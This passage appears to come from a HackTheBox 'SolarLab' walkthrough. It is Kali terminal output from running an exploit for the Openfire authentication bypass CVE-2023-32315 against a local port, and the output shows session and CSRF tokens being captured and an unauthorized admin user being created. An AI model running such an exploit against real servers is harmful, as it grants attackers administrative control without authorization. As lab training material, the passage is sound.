 (root㉿kali)-[/home/…/Desktop/HackTheBox/SolarLab/CVE-2023-32315]
# python3 CVE-2023-32315.py -t http://127.0.0.1:9090
CVE-2023-32315
Openfire Console Authentication Bypass Vulnerability (CVE-2023-3215)
Use at your own risk!
[..] Checking target: http://127.0.0.1:9090
Successfully retrieved JSESSIONID: node071jbjkz4si9s1t8qfzqhe6h8t1.node0 + csrf: hxtQqef2dv25Vbq
User added successfully: url: http://127.0.0.1:9090 username: 1dla2b password: un7d28
(root㉿kali)-[/home/…/Desktop/HackTheBox/SolarLab/CVE-2023-32315]